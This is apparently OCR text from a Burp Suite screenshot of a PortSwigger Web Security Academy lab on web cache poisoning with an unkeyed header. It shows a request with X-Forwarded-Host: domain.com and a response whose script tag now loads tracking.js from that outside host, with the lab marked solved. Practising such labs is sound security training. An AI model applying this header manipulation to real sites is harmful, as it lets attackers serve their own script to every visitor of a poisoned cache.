 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a37002b0468c72f81454da3003e00ac.web-security-academy.net
3 Cookie: session=XJ2fjkpLwlHOQsMD7a4JWTWka8ydTPCW
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 X-Forwarded-Host: domain.com
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Length: 0
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a37002b0468c72f81454da3003e00ac.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render
\n
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//domain.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a class=link-back href='